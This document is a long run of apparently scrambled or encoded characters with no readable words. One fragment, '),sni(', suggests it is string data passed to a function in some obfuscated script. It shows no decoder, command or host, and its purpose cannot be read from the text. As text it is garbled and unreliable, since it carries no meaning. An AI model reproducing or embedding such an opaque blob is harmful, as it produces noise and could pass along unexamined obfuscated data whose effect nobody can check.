iIhzZEZyF\/CrmGIZBIm?EOvbo.mkmD-H3\/ElvrmSI.Zq2..mS4gCEd+knBo..mOmFgz.Bb!PFIpC.Zh6GZI.EFkZi.M.SIGE.g(GgO4hxtaN?ZZimGFKgchvD\/hvm\'w{gfBeIFCh0mw{wGj.DG|.\/Eg\/h.sZyyDB.fZ3Bh.E0m1gIiF0pr.FimwZ.mggD GDmj ..oxx8mwnTm.I.%P.mIGtMBNzFiz0Im..mqncnwyF.F..vhmR.gB."OGL"jIG.xphiGF\'i.mBE.i.DBigDD.fEgnSB"BFgfCClt.v@ h.9hgwMhBw.nXe+sBRm>.#!IC.II..EdZzwmr.ZGhh\/Sy(iwIcEGFdsF.hq(g\/bZg]e.hGghp.GMF.EmBZQ!ZGI9.Z.gh..mITF.P[ IiFmmh!#mG.Z-x3.Ys.yj.Gmm.dnSIIZg.."OMG.gFgawa3.Bft<sS.dpgGFgGCIMhx.>.I..lCErDmDgwho5mm.F.h.g.\'FEFE-+.j..Z.f#.\/0.I.sF-qgN izE  GmhF.CI.vgNIm.}G.C_wIyQg.x.EmFzl"GsxhZ. hmF.w9.I.C{SzBKwtZ.FIJwZZ&C.GqhF..wjF. Iw}Zd..DZFFghIAlBVm.sgwFEFEXgqF.Xi`tI.qNgBgmzMiqpgEGcwZgwXFm#kmE1yI!GMC.C`ZZpDvyZgh.sZ\/pa0wGy7\/q.ZZgZgFbIwG..tBNL.F.Nz.U.FmG7rm.Z8x2wE.cCW\/lDsVsam.w\/rGk..EId gO|rgwuBi0.{ZImoCZgGB wV9.6C0rdn9.hJ.43DTD&gBock\/.Zvw.IimNy+F0tNI.ImwmC[Ig.ZzZxY.DrmFGd$xgFZGTIIINhcEIy.BICFIw0F.8FaB.g\/G{F0[{ZE3Mv.M\'Zi.ghw `hFB7ij.I1G.GmpgFpGEg.Is.ISmBC.j.!FsmbG.h"y\/mWwd+m+7g(C.E3C\/FimEGm.bTBFGF.ZBF.DDGp.2.3.pcwIF0..FgmFBE>Z9\/T.Fm.mf0BO#g..E.\/iFw.m;!..hjm(+G..kl&G:25pmqvdCC3F,j;..3GhwjFmmIMZhGGB.mm..D8g6F=#wh.kI9Fm.FIZxp.jB6#GZGM.9rB.GVGEmZ.Ivfig.?m1h..Ff\/M13N`Fz\/.o\/9zD^.ZcvBBEDxBmnrIC"v C%qBGFLDM4\'.pgFI.ICF.viG_GmgFFGNBwm\'@iE.Ph3wyF0I4Cg9xvFemjI,mp.GwEIGDh^B3mnggmM.&DDF?mII2opyp.8eBF"ZmB.Bmw)wBmWjCz6.+.S.InGZm.FxEF UcFG6ZG.sZmM7BD.hB\'..Edvd.m.F.idF?lh"iF3B\/GG{g.\/hesGtZBK.vwk.hhGIBG(\/F.M.g6z\/9l<(f!jx.mFwmg,cm s.mNCnDEDTEi.kBCmCBG.&%GygIBwGG.Fg.EZIg0BzIgxvrmw2gvm!gCIhjNerc.IEISIF.t.Nmy-plJ.mDZ5pm<CFtFCBZwFIvgZmfhxgJm\/N m,B#m.CFR?Z Gx.Lr=$UImG0IKGzMF.+.lIn3\/mT\\BmwIxnw0Z"mdxIgIZMic3Z.3.mGFm0EZD[6pvYCBiW.!Ifz=FFgI...Ciw3ChIZwHyFwiSFgFhv1ElGZ.mu..FgGhZkk.G@mGZF+0mC,oFLgO.IE.mhG2Gm+.DODFIVh.3F.s.oL.fdpc\'sp.+4i.wq.3t9yEF%GI nv.gHDNmZ..S."Cmizn4BgI3mxc\/B^\'GtvzFGiZIchmihMmZ..D\/fbhzopSG.BF.ShFDeh..ZjB?..IQG.24\/E0\/XImgp9.wnmC.Mw0F.FG6.IIxNbjtyhLE(qGE b.mIgcn+ZdTFsiFc.mm5Z+mgZ.!ZZ.ZvZEFIm>jFBF}G%mF.N..TGGFs.\/.G,yzm.\' &gI.GlM+.y.hzG.v4dgs\/*|CzmF 0ny.h.m#g.hN"FSENFm.Qhd.n$4G8&w.msIafBqghEEmX.<F.\\\'miCgFpII.nZtvwFCm.gmD.uuZiGGw\/n.cgIcGSBGyIS`C.:RZ2\/kNlFbimZ.vozg.G..r.F8h1r3hh1HX\/B.mh.r0C\'-DZmLsgE.g3gm3YGgx."m.A.)BgmgCkwIGEhDgGFMg$.,Ge.BqIwINF.EFF.y ..Og.hS.*cm)BEmdF;hzmCm.y.wix. "IgGECmv.tFz..CDOckuI.95mx\\zErM.gEM.&zs.gG9Cb\/s)GYjmmnhwh.FwiF-xwIZgFIGgN9BmwI.CwD0swg.wmIFgoy\/BpFhG#mag.WwZwlihxgE+f.EE.gZlz.sZq0Fs\/M(q.zwGZE3C\/\\myGz0y1dygg.4tM.c.md&,tGwnEm5.vCMZ\/.Z.f.iCmv0kt...gg5BGMwg.CZ0y.jzMa+mBZg.znG58.mNsgBC.mlImvmI.rm.c..IkdcmFI}iwM.M\/..\/ZCCFmS.GDmsyiimyGTFixF.FIu0m8n)yEb)Zg.G.?SCG!F..SgeQ\/. CBFFugtmED.mZ}+05GEmmIFGrm...miFZym\/wwFZ\/o4mImnC DFBmmC)IEEhFBcICEZ5.E .9.09C9gmsN\/-.BB.G!izFw.mF.\/sh.gr><.9ZIT\/ \/\/wEBpYhN.F.ZBFI\/tZ. mGG+\/Zc.GwZ.cg5hm GgGn1GF3E1.IfgG.Z.GtE\/!Bw.mjGCmmlhox8SZ3.9Bm.EcDGsjZFkvFhw"inZ.sGGD.GyMg.N..B$Tlgm.BICN#)d.aslDZFz\/Et.|.I wpm Z2EG..B.F.ZZ m.t.mImiF gG+.mwmS.$.BfEhEB.mF\/Oi$DE0i.0h-NBM.FFZm9y.f.G.EFcgcNExit,vFIS.g!.mUwmY.I\/4uCyI..Dz.CBsgvg\'rZEgrFq\/wbm.9kgw.ok5\/.B M-bnBBu. ..jkwc$y\/q1k.hGG(gjiIh.ZGC.Bm\/8w.{f-.gn.E,CDZls.A.Z.vi\/\/&m_EB;.BGv4mBt:Iw.FaiZNw IEF.SD-Bc.DDBmEh....E.EZi(cg. whZmL.I:BctR+ZGxiX.9mF]rkI F..mGZCIGhGgv.GF9.\/m.FGhi.m8.BTgZ[F mtli y..ZvRIC1.v.0mbYeiP\'ED\/8gZZd.mCCo\/0mFGBihdxy.\/PC.CmG.ghFh .kh.xcrGZwY%4Kqm;6.\\.m .dm.Fg.GzNDSig 4Cwwt.hZ.hE.yxhEiiggT].wyF}\/mmhyIm. lMhdwh\/\/z vBNF0mf0.,IG Gzx&Bg.wMh6ZL.nwCmj0m2.FT."kB2t.mBcy9BIZyjZZ.}mZp.\/Fxms3FmvG\/iCGdU?D;k .mwG.(F1vBF\/\/!AB.ew.!k.tBDm..A TDy^ BZZI.IFpwG.D)FfmB.Emq NzI.F.ZTCI.F1fzmmz hGBpBCF FK&DImkpE*3rS.Fcm_\/BpgmNFlFDGZsB..ECF BpgT.TG<9hiIiG...I\/mm:\/bwGNhiZ.GD3.DIZZGE.ZDmZSvmB.*ZvgIu.pIm(vPmvxh..".".F;gZsvOA.BZmCFd..SgF.w.\/vt.3Pi}zEEZGhdm.%FGCZ`mI)wZcD.+....m)GmCGoIGgZn.v|mhG"kk4m.rB.MIewGh\/C.wZhwgD.gx.m.&.Irmfjwk1v#SC(8m\/M.hCBwjCf3it.GIEKkFi.9agTChwZ 9lm=Ft.3=F3.hmgSh4x\\ExZSv\'jBvmiG.giFm`ZchZBmFDIki\/{|0Z..w.ilF.GDmm\/gNs .)DmlgDZD\/YwF.UCvCkMxS\\..FC.w8xm.CF..EhED.fE.|gBS9gn9.\/EzGmwwGC. \/gI.vlI9.qGSisC7.G.g|im.Iv3i..qFF..gC+.m(. kZsCC0wZBmZjChTZhgr|hSshFZ\'.D.rGw(v%xc.BgEyghgmGdZlh.mm(9h\/m..yE!S.Zng..0..F.dDmCIc4Z.1.- NSQ.c+G7 Fvwm.mB!OwZ&.H.mpF.DIz \/Zs9zQh\'sECpgDz8Bec{\/\/w.wQpi$g\/Ct.GFIFFmgm)F7E(v2G)h.NBwc.ZhEgg1FpGwpgZZo x7D#G.kZG2hCFI[mE.iEJDGG.z)GGFZZgZ\/FtMI5.DZGN.IngCd;fCq\\BFw$mr.G!nwmwkDG+Zh8..Ee.I..@..i%mF99KqGW;v.hiZhSB.wIEF.hlF)gQEG0$fx..wmB.h..CGwfg..-Ff.2..mFM0hC{h.EFI\/MZgZm GjkEib.8ghZZZ.Z q .m.hwm].h IeGkNBmGGg.D=F.S.s.mCIg.1.\/.Z oN3v\/kZBg4wIMT\/w.M.mgNDZ036eGgsssmI.ICm\/g!Cnmg..w49Zyd$mm1.mSz3mgyIZ.Ngwhkf7.im6EjTvG.fGgGwgIZF yIjF&IC.i.hcGEM.Rk.SDUZ.bCwoIi:gBZGsihBhiwGFy{mh..DaqFgwD0.m9B.&B.zEw0jfGm49FdEGZ.g.vZ0vDfGjrIwF.m.iBi..8F_..C.wdwhZITCi3}I8<1DEOQmFSw0ww0p.#<.CE.tZIB s\/F\/C..zpFwm.hZBI.myGD.JG&jwDig.?Z mpI$.Q.\'h..8g.MD%xG.`twZkwmmh[Gw. 4BIm\'imcwsh+KFCFoy(..g}F"3p2PuGgyIFc.mGTk.0GE.oFE#.%w.jhFmmhiFhF.Cmf89.n.2s.mRgCh. Pm(4p 2gNZ7.kawFdgF43mBh@.4c\/wF.4:,%B6h4}P.PpwrS\/FILwvsCbxvd..NnzF79|Bn.mgZ?.Zg4i .wg#FDZZ.g.F dNIi\/mBRkG{GM0cxMUs.E..Zgm(.z\/GSZcEn0ZEDhawnh.0BFjIF.ZT.s ZGw.#JzF\/tw..mI85(Zn..m\/.n f.4ZwZD.E)hC.\/CZmh.MGgs.2\'\/3f.STGmZ2mWFZ\'EI.mFIFF.8tfZTGj.ZCh44To.NEI#v8mIFhEhI7g Zvh0.g3gy.k9k.Fr4gc3ZgZdswem07H..FFI.gSBsl..g{xM9..r9h*lC\'.s.+.whgcZF.%?ME.t.\/cIG8ppbo6iCkw"c.SPFZZB,gmCBzmgsxFI4%nmgiI: ..Fi vZFIohr.ph.G.(Z hZ\/mlI.DAw.%N C\/GC.Vks8ywZClBGwZ<vgmGhhgim4trIETC.Mw.$ \/kmiG ZsOImZj|h.FgZO8FvikL\/.qnxyB.0Ad.ts.hE4 w Gvzj.CGEB.GdC.mFBxB0FG1.G4P.m.IGF..I3FF.428gmypgG..nwgs;80OG..iii.BE 4g!.iF. IIEvE"i .dC...Z.m5ChoZEw.hnnr.=tb\/gSwGxhG`3..m9F..mhSg oG%oB"<h2FIwF}#.EZg7.FmkBi.gwFkm..\/Fb.gF..w.w8CBsCGoTIFBdwhI 1D.lT.ZmFF.xG8\'GzGC. mdZ4.EsGnBiZ+DGxrChD:vEw.mCI|m# T.BGF$m r.GC5*c\/FF#zxy7 DENh_Z..Eh%8f)hI.N0igpZZ{EgSM pv>S,w0FBEB. ivCz1.mm.d4mBBo.+FF|\\i.v.3ZFMDcF.wwF\/jBh.FTF.C.w.wh!Icwm\/: nl|.mN.ggMgFwgB.mxD..mZhxqmoEh.8N.MB)\/.(g6htZF}h\/j.nFhGTCxvFFFDhCm5ool-MGlFGiF$SEII h gGmMG .mFZECmxp Fh0.hgIm.Z.=OFiy0IF.gt..x OqhEiSs3.hhyFhgzai[..GWZ53i.i{G.IG.6Zzh \/.N.rGgEkgn .bnhm9..vGCm.Az.FZ.iGgg=yQGT!n.9xI.s4ghm&?CM+Zwg.C#mtZ. .4g..FgGZ:hozGB0i+p<4gNwSmt .,.F8wZGmn@jw..Efo. oGH#h.0ImG.gI.w ].ghg+iFImFp9TP8s.]Zk.ZnB1BMGMwIr0.B(CRZ\/mF".u 8Z.&.GvGECt3Zr z."IBsdGGF.GhBZ mvg.BpIkgOFBGFIrClZ..y5 F.#CtHFdgCmgZ.\/c. fZlD.h3,.&C.S.Fhe!mxGz.F0m..umkII.r..\/F.hnwIv0<FSD.CI.w glmvD.my..mlwu .wmf&h..mOgshgZGXwhlN.moBnCImFg!wzMg.p\'iviiG.4DFkZ2pCgCFmiFmh.qg.o.Fg\/Fs..jm7.o'),sni('AD.x.sRJ\\IB?.IG1A#%mJJM.1jJ3=^Gh6x7BwOGCc.w.*.)0.WA.Bb.^.OKG=ABgAA#..yo.hViO.S.fE1.Jg.vjbBOD.JxEg9.OhE8Cki4..E.A(.\/Jk.IhmIkAFCGCGDE^cdAokimp-hIhgZYJ.C.I.zFn.JZmcAAAzlgE"I0ImS.OCcl"..DAm!i.mIlhEFD?.Z\/Fm\'(I6*IRgmChIAoCsgd(ow5A4.F.nmhZZ&hmAJvbJoq.n.)gpZs.OFJ<gcI6.vg&FDIm.n5.1i.GxICF.SwDCOxxGc.tIhgs.irAsgZZbOF02cgiIP.hB.2..zzIhjJD.ADNi.JgghMD4FrAAza+mzQ.\'4IM*mukFoJp Fyakh<i.vZ]mEC y,zmzlhi*:3A.IBAivCw%N.mAlg9dym..mcMBZOxEhEd.pIiAg2Cg!pDcm&pZzgr\/\/jnGNgacOJrm0.pCALGi.Bd.(g0lMDNFlEv I.m|.k.tAi\/bfEkcBn8O.FANNAm..3O4j..bmgygEsA.oZC.zDXr$.0!djxmtJr.gJEQ\/AxGfwr .5yBOFtGEOm .ywJi.OhA0&FZ.CBwDmGaZGI.mJDGNxiy!qdOmF9Jk..tO .}I&j3y&hwE..FY.aZ{.BhAoJ0eImlAwvDBFJs.gJ.lz5MC 9likg1pAwy3.GE c .lg.gkmlA AB0v`FD3\/InA`nDg IhynAG2zmg0Iucb<.TrfcO.D3.nNBZ5aO. jdmYjCIv0Ix.\/cJSYANFA.rmx.niwv$JLcI.FdXqAwm.DyOF rs\/Zh.OzF+yBgZkg5jU.oGF#.Q.{E.gAYDl+I.Y.3wh[ vq.F9G.C.DnOy\/.hYjivp.[gAEgOF30hAm.AwvUZsm.jl.s\/Jt,222 tA#zcP.OkjRD{.vI..mGt.GNAACvDTO s(.JcnwistnNF.glzgNI<hgagLOgA33Gbn.my%moCOCd.gDGIFBhA..iAgC34oFa.e.hg)ywbOCBkY8.JlAQf!D JlBkni9.iIIDtgxAEFJG.tJdyyp8.JYvAb3AAxAMn.va2FlOcIJsnghqABD0F.%ptsFkFowAIz9zm.FbcFEI.E yn.AsJsi GszgehtdFirDhGIw.JanxiyvmkFwcOIBZm8gy5C.q .i.#ap JEd.3@J.AAw.DEAZ k7uI.AGOgMSCcm u"mgC.ci.2JuGJ.AFhGAIs,FhgPgmJFgACcTT.qmG.O.hzJqyZTDblGwEo kO6hG.I!E3s..B.EhmdsyDgcDcK8.y.qgE8lMIfZv.sCDIgIggd...JsIzAihENAAEiEi#DDCOBo=mi[6%4w`GGEEDFcOMD.gtjA F.g;umAzwypIZeCBg6DwkO.Ch.xAJ0.D .lIg.G|..h.9IwmGiF|m.iux.Jn.Br6AsIh ltxC1.lmjkIg2*3hjG.kEA FGmpCn.Fdw.Oe!EIJ(dF ".wwCsgNE.Bwct.sJ.,DbhGSlsZww.cu.4EZiBAjnFb.Bc1?pdJGh2.hE.p O.AEnjU-..E{v04"Cg.xvg.v..iJ.sw0J300FFpC\/DD.5!CB3a*JA.kggG. y;O.Z.hwp\/FEAtII9^mmwm..(ScVW8mmA#-Z 2g5xJs.g$DFs29.FL.h5EFbN.O!o d]y h)IgEZzxDv mJ.mg.IFJADFDyZM}m..ZICSfD zZ.ANog0JvcciM.Gi.Nd0gTA.FstvwEvIl.GsIN01N.l..9h0Ebc3gss0JIy.I-dd.+].yjBtEsggh1IiEhh.q...wQCrYlA.z.w.y.GIN.lG2Ar>NAr\/0FJZ} Zcdg\/AzoAmGikC.(.p3?B.sdn0N.AjDCjFx.dw mhiFhk..iCC.6..dmCygZ.hwyjk.0OmOeN4.wAmsF.rR5AEJlUN.DJBioE..mC.c\/.cyb.i0k+DImKJyEhMt$m Zs\/K.FEaMC.N<Nbh:OIT..5...mrhZ(OL0.F A|4.fnOId9KA2DXmhg.\/MZG#SysBgl..vh.lC.p}KO0gz?lgs-O.Jw)EBggNmJl71thNGClb91DwEmJgaAjSwOOdJtCtMl3Io.BMhA.J,\/%ckr4yqw|nw1.ZlwOAqEJ.sgxd !w.DFIit cMScwe.nZ9GFhDZAJB.BIh..8.kq.FmdG.Fi\/mzIA Nm.nqp.Jg<.JpDE.z sBZAkmEGwk.\\hi9.pACi NIdC`FDnO.4cpICgOi.`-\/PAEI5I.kD.wm>CI d..DpAf..m>Yh.ngg.w.MDA*.eiFJmIJqJiZjBF0:fECkmEFzCg,JF0RGF88.xi#rAJ3k.IiI(P.Dgny!}[IgzxZSwZplgJrFFJSl0AD.8m1Z00thE.ng..q3zgfFA.CgqcI.NsDn3gGFg.mhAwEH]sg.mOgyThTzI.J.yjuOwPpyKOi.jpgajlmE..zE.:wEa.TgwI.moG8ZM.gjj.MC.Ctcig&AGA8OG"8ln7E ADgEm.yE1Fi.OhOb;A.JaDm-h.aI.gMQRNz4lrO.l%wUGA DhIRlwgBwNhcg.Nhwlp0UtwAzN..v.rm8g..ANhe. n.SG-nGxmy.AO>.2lI..jA.GF.yhY\'m.tkDIJRtD kAGtG.mMFGrw..AIGj.)EvelFINEdhdGvKqdmi5sc.Ng.fGMc.XGN-.h.hIldJsNArGw AgIkhimyj.m0m.p.Dy0HfgII:Zzkg"kOBxCF;ha.pI.<9r.cA.nHO(IItFFAjSAj<sCIpGT jpgZ A}yN.I.Q.G0m2g V3s+ZO...gE12ZHFOAvs2Z\/BECFjC.gOgEBew oomj@IFIT.kyn[hTF!Ef0ghG4Ead3mONhzgxOhsi.jy]nm4\/dZD"qgAJgZgF\/^C .I.rIwx3.\/. .iImi4m"F.Nn.dZG3gN.cG.Kg.3.PF.FgTJZlhd3..s.FtBgmadGpCzE\/:.2.jZkhEZDFWJmOCtqKwsh9AgE.gzgn.C.hprvsb;yyIsvmDi.2I.!jhAsAAnyNEl3fCII4chAE.y.ixF4.S.nqi3o\/bEizDiFj(hsB.s"ZNgxhAvOC\/EE.irNwAAJnInChDWjiIw.m.mgNsF.yrMh\/.NGz3CuA:hr\/3w5hyIBC.{..gJT f I4wmi);.xxhGJS5.wAo\\r0gG..3YBxg.w.cq#Cj\'lI..AcZI.yZsywoJStn0#NeNBw0BpSqOgJhg&vgb8ymhcJOvgBp3OkG.mzgcBz;ricncofj0mukqw}s.EAggAC.NhA wmTDIF2qM.m.c@NnDF0eB.FBFNEFTAbh..sFFFll6`l)\/ZooJhs.DFNy8wAVICjz.qNIqGYh5Ok.hwECz\/.DhBAE..ghwbBnABhmy.ChM.IccwJLZci.xZ.KF.mAF090.DIpJ.I1msO1Jm.v.)5 h.vJzhgMB.DBJiV.SFGCGl.4|x.u Iwga.Igs.BMACyaiJgxv\\FzNIiv.EiAJ.ONWmIdG;N.AkFF.kg0r1g+aSoA5By0I..7zxQOIE.TzI4^E iujIqCqG.OJzV.OZ^E)5vJhNlgJ5tBFz4ujMfGnI[..gZ5.dJhAJNxFh.snxO\/.G.ycs8wmN9O j1e.E.mFcw.q.NLmtMJgJB.HjCYwgh.8pQ5whqsh.JvE?FmzivpglgMzJhI.EEA0FcjJik3Co>kmOF:zG S zn.4A8IgY.a# zd I GJfm.3c0mG.yFmgnng2BtZgM\'.Jx*#JtetgmgU xAsAg+y.gs^gAFAayFmCNAwcgw&p.gsFlEy#A8SAI%Zm..GAJm.Gi4skmhMzE?.gFkJidA7ggmNG.SckI..rgAyIj.g.\/Z.^1.CJxpwo.wNZmh.FkmgMie.mAp,mDZkhFLj}zjFt&cJA3 \'Bo.c.6FhIsD..ZmJ\/w\'.j.Cg.5A.ArjrJrh.hDGhkI2Apv`sOgNMEicE.pCmEk.(k mAt1.8FI-i"mwtw.hJ.(D...qBzT3. 8c FsrO{xAA.8ijmCosk\\..CF!mI9N{...0I.c.mfBrm.y..O.iC(.ORY3GgAyIOfnzlAAZ9cMF.dr.+4p.ly.mOnw.IBhEn.jjth.dDfsx!r[w a.2Fcn5yOhj-EO0k\/t5mjAyuFWi%..F.tMjAZ ...@cmpA.OvqCqE%JJ\/y.hpqJDbFg.Ak}.tpA..JIPAjy.(wmB .GoW@J.rOESvFwa.nh.hOEKh !mTmx4ig.3.h5f.1g.so.|s0cEIE..s^jbg).N.xDbF.Qn].ZRwmSswAm@AkO.:OY.kNBw.AF.!B.BEg.i$m.G.di4..jJB.S\/.D.B.vQi30GSKnhtExgE\/8..aEw.zE\/D.jGQJz2cIcA4ODid34E3IhjgciI.YEB.mgFIEFhys.MIyCO&zDhJ|03q.N.ai3FUOjonZBNDg.,A0bFhPBIEZZe.FMAFZEE.ZOuoJq.Jzxzc.EAJEcyI+mOmrJhAsIGB)}kImgAZI.Z.+kl..0yIe$IzIm4JBnwhG+.wFMgJ\/b.G}MAA*7k $12.hldDkluk+yjhm.nIE&.D%s.CILmB0.AiNgh%C.JyB\'.wCmA..Y.i.$ySF.JF% ttChoI)GIx3wT3m+..rIc. .A+vhb.gEh.c]NECGqi.j5g..2mF.pz.fZjwFgFa.Jwly{Y..E.jdDumL.BsJjAJINE.IrimmwsoOggNcZGaqL\\E$..gAEyD.H.h..\/..jAyO.h IAj.4gIIvpy9mEI2ChN.*r.6g_.EAJOO.I88tzdyidGxx.A.p.gsJ\'lg3ZzAN.kO3nO0f2JM3qj d.?I.m.gtCnIJCJR.ekd.G4jrmINYnhJJnFAWJcu&h!dhg83.rgmwgGDAoz. gZJ1Ag8ADr.OFhwJOEF_Z!CNmt3E8g$.NAGDjF.I8\'AIiEECJDaAZc\/DOk..hgnj.Od mllBy}F. Amg.hIC6#lgI\'xeM ZGhwgjqsN7jlutBg.FfAaDHxIgiwp9.x7O.0BxIh.D.m1.yfsmi DhIm.sZNcZg.p`JwNx.IgrzM2pBg^zCm4=BIFkI.em &hiOiFCpEJwg.GKDBlAr"mKl#n;Gx\\gGI.E CmxzAvAvEqxgxuI5bymh..mEAD.G2Fhwi.`2k|. dBg0O.jyyksSq0SAANt>m#$lmp+D$J0oEn.O]VoFTB\/Is^CzvGZAG.A I.\/xC1gvi0uFOtm.0h.xIFnNG.gs.fc..A.IIsIA.EJ!qJDJI.CzFl..icvwFp%lDgcGejN.kfIm.%N .A3CjpxlI3rDg%.kssa.kyoG=0fFYmDgYZ2shsFy.AIXIgFpAFm.iCnAm..w vhy nZmIdna Ap.lt,.gZDvwOAzb08.NIgw*wAD.OKaFmJICyi.iMh.lewmc.3wFz.ZmG&.vmFz5iBSfigLmN.ksd9cf.yIvJ m.Cygq*hGm!saA3d.EQt.dxxAjDMa.Cw.iB\\cIJ8Zjh9Dij.tgaxxF xggghyoM.OOghMFJ\/0sYgJI .mwjwrlkgcMx o.)Ns8fhx\/=$.FIIsEy8hJSp^cGFn7aIO.".AghIrCu4arN\'rGj3JJ#BGij9mmB\/zAgJZanBim70gw..G}.mcJ.uhyh:FAG.I.tiBIEADs..kE4bOsF\/ycp.pCcwh*ps.yl\/I!htA\/\/sg$nmFgy.tAybIgOOS6M5h3MYsNGC.scljmh.c\/G1swzNtZNjhg agS.MjIAwczd.mANE.lB4ss\'to.MG.(1sT.{4h.DSACNyNCi"ZmcnlV.m9ahq..s8JAZ8Pm8ahqE.m4wr.AsDk6iMwJDWDs.hKe.pciI{JAF..tyygUJ9TXED.le9.vgodIIDZ}!...AfJImi"m ..x.XZCZOKrhrg3Q6OSfkDIcTNi*T.%AIp\'mgBg\/.mIqYkG_"AD\/.&AG.bkgk4hC|y.GmwGn g5gSiAJJSEm4N.tZ..Fx3FWAB84gg!MgGigJy.\'AA6siGOawAO%IAmEv#MEG,Fs{.sZAw.Il!.Oi@wjCgIII,OENmgNzGhhFFgyh\/mzSDL_F3I...<O[ImBCCO.J5.hZBw.G.GmCJg gCJwmhFAIhc5mgMN\/5.8}%5mF1shaNhI.gh7T).rlF!NxmEFZD1.mLDgg.I.wxwAN(jEx.hxOtHk2iDcCEgNmh.JG.SsgFZjZaJ9wIATCnk4ZC53hEc%gO.z..mOgNTx\/^Zlvmf2B}.nCCA.A.@fhEhELOB iNYZl\\..3i6l2CooEEkm.2.jDmSID.C<rGkaGMZF5.FF.jA OFsA1rd ZO.hgAqxOwg..OAI.w.gt y9..D2;TmdfJ|9IY.nmA9i#ck. k.t.mgsDH.oS.ZwAAl.8mJG3XxrmGAI.3Jp0fhzrTwGtN.^yhmwsjgg6jDAa.kxtBw Cg. n.2gh`":JpF4..smzemZBJys0.IZTtiOlEO`.g.F1.jmG).YmjFxJBpIh3h+Ibkmg..a ..gFnOzf5nwyGci8J.gh-hOjg1klp&.OhsJzq.3IJ#F.Zcx3EOZmi.pg.3IA.dy,.cCgqgZSKgIE.Og".O...JyDkk\/.r0 cJh4mG\/lgv..Dzfxyt. C5pI8lJ#C3gi.pG.ZxJItJB}.yxkBiQICrg,AAZw1Fmxd31BgdzdwACAG.s.Fd%%cgGD.mAgyz  3CZ.gTAim{yC. NDNpjwN1xIA.CG[BTZhE.EA.Om.JJ.GS pE.hjEm.xmZN\/.4n$GJg 8 .h0.OC.w.B#OBOGcFuxz7OwOhBzONORowmMZJ.@NOp.InmCFAg.JDA3 vZ0FwFG(zNGO@oZcmO.GCghmWAmmAG.cGjFgycDa.u..pled41Jc(nB.J]E.BOzA.Z.zF.DJF+ci<cyOs.mB\\AdxixpNgx.d{gXCiEOBE1r.jilkZOZh OA yp.2q3IgOuo.0IC.3g. DMZm \/mCc.IJw.G.r0tgJI.mAngOA-Lh.3wFCO.ggZ\/P.I2m>2.eClxAhzFrWgAAqJhh CzJ.m.Fv.BJ.s.%i..Cp..k.4g.ZgglvCyIia@plsJmhZkHUivABna0IFwqAB$i3u33.ZBzDm!FNTOvYIs.pFtmR9.Fh.J\/dhhmIyEg%iy.I2.wG.s3Em.tJmI.Jy3JI. mIp.F`OkyIl..gpJN\/gEJ3_JBgjjsgDF9xOmmw)B+n}IvEF)GcggA|mmuumFF.0v.E mvJO0FIIxg.CzJhh4AI .m.pFlA4vi.ipA3Z.pOm 6C80+j\/BFAqN Js*&i.5cI|aECbety.InAyg.O GoU.I2.!m.O..mBd_ARfOIZ..qyyl0IhNSqd.siEBSglmkgGu3pBJZGDJz.Jgfm.nFso lri \/a.9I.JlKmI-mINFsMOA.hprcRmCgxi.huMGI\/SJc3orEStgczCLfga viJqgOAAy.SFgEBtZg.NmG.np.ZGhf.4r]B4ZOixZ_oGIj.FoAI23qV0CFo!z#xd8zri.O8x&ygjmaZ1OZ*4|s..I.GG.i19`m.gJJUh.nsC.Oj.7F..gmpTIS&Azk\/.pjsD3rwF.hp .zJFhM0gcwDUwJFGY...G nwpB+.i8F5mbB.Igwy3D5.f...inCqDn3\/z.OJi4\/!Z5spOuoCD;j=IJ.AIO.0pMzF.Mg4M.Arg$.ZtkI>FALcI.Aqz EOmAJ.m.ZJgty.gE. Z9%oI5h.CGNOmqgmICAghDIZ.wA#W.3w8pOPwm.uOFA.BNBO@cy.oOo .nFtgJ2aIfBmn2gri7IvcEgEg$JjTEdJiOoCJ.oDj\/mZ.sS A0hyxgEcE3qEg\/Z\'.hF9 3.NwihniDb.<Dk 6}mgNEZ.!3GjJ.iN\/hfJ:MF.O).A.B.lchZhO..mF,\/SiwCJIFyoSB6Oh\/g.wpwmJ}lGoI..MAJ.IAD]7EJkWZAF_1l1jHpIk.1.c^.go.BJ\/\/BJ DIAZ.Ea.zc.3mJ.rykwZroCAE.gDBBJBmIg0f FhbBJw8NC.Alh.frzlwn.fqv.JGJy4ZGYnJ3Ewr5!jMYpJqsMpxgAhA\/\/\/JJgO jhxktiIJG%.E!C.sFBdcO3..E0y.p.CcMIwftyjjGkmnAEdGBpqyi "Bq7)0im(.aChZpiwqjmiOiy.0IFwNqO.#dJwOFJwDIZ!zpxIGE0>3#HaI\'dMDCT.A7!A!CJIfOmEBI...m3lGjlhx.&EFZG)2ByNOlwIACD.c>EFA ISCAIiidlzAngMlp.JZF.w{nIm.$mz1NygzZGZ[gI.&gZlxGm40iyhaCEJDqghON.Ug,Cs..MCBLMZg.4ngFA..4xg.A.MJZSZNYm\\mtn4FD.x.VY.hog.Zy9uAbg2.kvAU.Ew.z4mNxO y!I.GZSBIj*xL#irCOJmqI.9wNKqjF2M@MyF{AhisJlCjSCN%.hEgSJSIrAD.F.xC GF vmk.GlifORB:t.h9#lCGCyX|FJBksfIjIto3NsF..SADAcJhkl:orBIqIkIbc.sAIqFuU-k8dAAQwwfgBIZ1dAFsp.kzYjYmx$iFwkGBC0..XmQIz...ZFM5hBk\/2OA $ADS.lYAgs[DV. @IAyBDOmJB.3iFslciH1wwhZJIVc>sBiJ.p_JAh(OIj7E8^Ii.ahI*h.8AjNdh  KgI.\/mOXy.B=Th.n=BwZDh...IqnBSIgEDwY6F.ws"!man..AiEzvmqm hA10gacAyIMGcAgQ.$xs.CghAx.J\\Ch.ZnnI$CGN6JsAwt.C.IJJIgmIm lIZCEGHh6A9g xdFj.J4.ixJ4S8m.hjFZ3CInNB.w1S7Oi,gkF.&Nwde.jC0.l<i.#yOBXFAI.yv1c.NAyjrGBI( xlh.ngrmBtG=.PwqI.hwr\/Ax|J.@i.Gd>yGg.. FGvn.crk{gE^AO.61JimOIn\'033G.yBAOi.giB+B.9Jc FQgA.GwgCio4ij.JAhmBAC4CwFr55CBb0AI\'.OpiZsg7s.h.DmFFdFfOGM..I\/BmZ&s{.mmzg \/\'G]7_CrADK.2xJzgrdzS \'MJ.AHmqxIpxhI25JSAsdgXG J JAGy.mZZdshJvzhr4ij.YrovZ..SB.xwA.=.nwIw.h.OymA1Dmi.r1.C.37AAOOGkAEF..ckjqC2ifhc9IFImxgC0DAwCt.FO.APycyIG0%#vZ.EOA.mrJkT.T +ADEUgwA.y.\'6CZIbggMAmFnb0QlSZ.G.AAO0cem.Aqp 